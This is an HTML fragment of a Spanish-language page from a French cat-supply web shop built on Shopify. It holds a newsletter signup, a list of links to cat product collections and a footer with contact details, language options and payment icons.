    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner "
      style="--ratio-percent: 100%;"
    ><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                role="link" aria-disabled="true"
              
              class="full-unstyled-link"
            >Nombre de tu colección
<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                role="link" aria-disabled="true"
              
              class="full-unstyled-link"
            >Nombre de tu colección
<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

</div></div>
  </div>
</div>


<style> #shopify-section-template--23565002932543__collage h3 {font-size: 12px; /* Taille du texte pour les H3 */} </style></section><section id="shopify-section-template--23565002932543__newsletter" class="shopify-section section"><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-newsletter.css?v=180884587654672216131726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/newsletter-section.css?v=34202919601334509171726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23565002932543__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23565002932543__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--23565002932543__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-scheme-template--23565002932543__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--23565002932543__newsletter-padding"><h2 class="h1" >
            Profitez de nos promotions !
          </h2><div class="newsletter__subheading rte" ><p>Rejoignez nous ! Promis on ne spam pas :)</p></div><div >
            <form method="post" action="/es/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--23565002932543__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Correo electrónico"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--23565002932543__newsletter">
                    Correo electrónico
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Suscribirse"
                  >
                    Sign up
                  </button>
                </div></form>
          </div></div>
</div>


</section><section id="shopify-section-template--23565002932543__custom_liquid_3GpQPA" class="shopify-section section"><style data-shopify>.section-template--23565002932543__custom_liquid_3GpQPA-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(64px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--23565002932543__custom_liquid_3GpQPA-padding {
      padding-top: 40px;
      padding-bottom: 64px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-template--23565002932543__custom_liquid_3GpQPA-padding">
    <div style="max-width: 800px; margin: 0 auto; padding: 20px; line-height: 1.7; font-size: 16px;">
  <h4> Descubra también nuestras otras colecciones para mimar a sus compañeros de cuatro patas:</h4>

<ul>

<li>

 <strong><a href="https://tendrefripouille.com/collections/jouet-pour-chat" target="_new">Juguete para gatos</a></strong> : Estimula la actividad física y mental de tu gato con nuestra selección de juguetes.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/arbre-a-chat" target="_new">Árbol para gatos</a></strong> : Proporciona a tu gato espacio para trepar, esconderse y descansar.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/arbre-chat-design" target="_new">Árbol para gatos de diseño</a></strong> : Integra el espacio de juego de tu gato en tu decoración con nuestros árboles para gatos de diseño.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/bac-litiere-chat" target="_new">Arenero para gatos</a></strong> : Descubra nuestras soluciones higiénicas y prácticas para el arenero de su gato.</li>

<li> 
<strong><a href="https://tendrefripouille.com/collections/brosse-poil-chat" target="_new">Cepillo para pelo de gato</a></strong> : Cuida el pelaje de tu gato con nuestros cepillos adecuados.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/cabane-pour-chat" target="_new">Cabina para gatos</a></strong> : Ofrezca a su gato un refugio acogedor y seguro.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/cadeau-fan-de-chat" target="_new">Regalo para fanáticos de los gatos</a></strong> : encuentre el regalo perfecto para los amantes de los gatos.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/collerette-chat" target="_new">Collar para gatos</a></strong> : Proteja a su gato mientras se cura con nuestros cómodos collares para gatos.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/collerette-gonflable-chat" target="_new">Collar inflable para gatos</a></strong> : Una alternativa más cómoda a los collares tradicionales.</li>

<li> 
<strong><a href="https://tendrefripouille.com/collections/collier-anti-fugue-pour-chat" target="_new">Collar antiescape para gatos</a></strong> : Mantenga a su gato seguro con nuestros collares antiescape.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/coupe-griffe-chat" target="_new">Cortauñas para gatos</a></strong> : mantenga las garras de su gato a una longitud segura y cómoda.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/coussin-chat" target="_new">Cojín para gatos</a></strong> : Cojines suaves para que tu felino descanse.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/escalier-pour-chat" target="_new">Escaleras para gatos</a></strong> : ayuda a tu gato a llegar más fácilmente a sus lugares favoritos.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/filet-protection-chat" target="_new">Red de protección para gatos</a></strong> : Asegure su balcón o ventanas para proteger a su gato.</li>

<li> 
<strong><a href="https://tendrefripouille.com/collections/griffoir-chat" target="_new">Poste rascador para gatos</a></strong> : Permite que tu gato se rasque correctamente.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/hamac-pour-chat" target="_new">Hamaca para gatos</a></strong> : Un espacio colgante para que tu gato descanse cómodamente.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/lit-pour-chat" target="_new">Cama para gatos</a></strong> : Camas acogedoras para garantizar a tu gato un sueño tranquilo.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/litiere-automatique-chat" target="_new">Caja de arena automática para gatos</a></strong> : Facilite el mantenimiento de la caja de arena con nuestras soluciones automáticas.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/litiere-chaton" target="_new">Arena para gatitos</a></strong> : Arenas adaptadas a las necesidades específicas de los gatitos.</li>

<li> 
<strong><a href="https://tendrefripouille.com/collections/meuble-litiere-chat" target="_new">Caja de arena para gatos</a></strong> : integre elegantemente la caja de arena de su gato en su interior.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/niche-chat-exterieur" target="_new">Casa para gatos al aire libre</a></strong> : proteja a su gato de los elementos cuando esté afuera.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/panier-chat" target="_new">Cesta para gatos</a></strong> : Dale a tu gato un lugar acogedor para acurrucarse.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/parcours-mural-chat" target="_new">Circuito para gatos de pared</a></strong> : cree un ambiente estimulante y divertido para su gato con nuestros recorridos de pared.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/petit-arbre-a-chat" target="_new">Árbol para gatos pequeño</a></strong> : Ideal para espacios reducidos, ofrece un árbol a tu gato sin abarrotar tu interior.</li>

<li> 
<strong><a href="https://tendrefripouille.com/collections/tapis-litiere-chat" target="_new">Tapete para arena para gatos</a></strong> : mantenga limpia el área alrededor de la caja de arena con nuestros tapetes efectivos.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/tapis-rafraichissant-chat" target="_new">Alfombrilla refrescante para gatos</a></strong> : Dale a tu gato un poco de frescor en los calurosos días de verano.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/transport-chat" target="_new">Transporte de gatos</a></strong> : Viaja fácilmente con tu gato gracias a nuestras cómodas soluciones de transporte.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/vetement-pour-chat" target="_new">Ropa para gatos</a></strong> : Viste a tu gato con estilo para cada ocasión.</li>

<li>

 <strong><a href="https://tendrefripouille.com/collections/couchage-chat" target="_new">Dormir gato</a></strong> : Dale a tu gato el mejor descanso con nuestras soluciones para dormir.</li>

<li> 
<strong><a href="https://tendrefripouille.com/collections/accessoires-chat" target="_new">Accesorios para gatos</a></strong> : Descubre nuestra gama de accesorios para satisfacer todas las necesidades de tu gato.</li>


</ul>

<ul></ul>
</div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//tendrefripouille.com/cdn/shop/t/6/assets/section-promo-popup.css?v=175993886525155844911726801255" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-newsletter.css?v=180884587654672216131726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/newsletter-section.css?v=34202919601334509171726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23565003489599__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/section-footer.css?v=62500012057406143751726801254" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-newsletter.css?v=180884587654672216131726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-menu.css?v=151968516119678728991726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-social.css?v=52211663153726659061726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341726801254" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/component-card.css?v=857354030700666751726801254" media="print" onload="this.media='all'">

<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-newsletter.css?v=180884587654672216131726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-menu.css?v=151968516119678728991726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-list-social.css?v=52211663153726659061726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341726801254" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-card.css?v=857354030700666751726801254" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23565003489599__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23565003489599__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--23565003489599__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Liens Utiles</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactar
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/qui-sommes-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Quiénes somos ?
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Contact</h2><div class="footer-block__details-content rte">
                      <p><br/>Besoin d’aide pour votre commande ?</p><p>Notre service client traite vos demandes du<strong>lundi au samedi de 9h à 17h </strong>à contact@tendrefripouille.com ou via notre page de contact en cliquant ci-dessous : <a href="https://tendrefripouille.com/pages/contact" title="https://tendrefripouille.com/pages/contact">CONTACT</a><br/><br/></p><p><strong>Email</strong> : contact@tendrefripouille.com<br/><br/><strong>Téléphone</strong> : +33 7 56 83 29 14<br/><br/><strong>Adresse</strong> : Harju maakond, Tallinn, Kesklinna linnaosa, Sakala tn 7-2, 10141<br/><br/><br/><br/></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Liens utiles</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions Légales
                            </a>
                          </li><li>
                            <a
                              href="/es/policies/terms-of-sale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions Générales de Vente et d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/es/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Livraison
                            </a>
                          </li><li>
                            <a
                              href="/es/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Retour
                            </a>
                          </li><li>
                            <a
                              href="/es/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.webp?v=1739265113&width=100, //tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.webp?v=1739265113&width=200 2x"
                              src="//tendrefripouille.com/cdn/shop/files/Design_sans_titre__10_-removebg-preview.webp?v=1739265113&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="500"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Recevez un code promo</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Abonnez vous à notre newsletter et recevez un code promo de minimum 10€</p>
                      </div><form method="post" action="/es/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23565003489599__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23565003489599__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Je veux mon code promo !
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/collections/arbre-chat-design" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/collections/arbre-chat-design" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
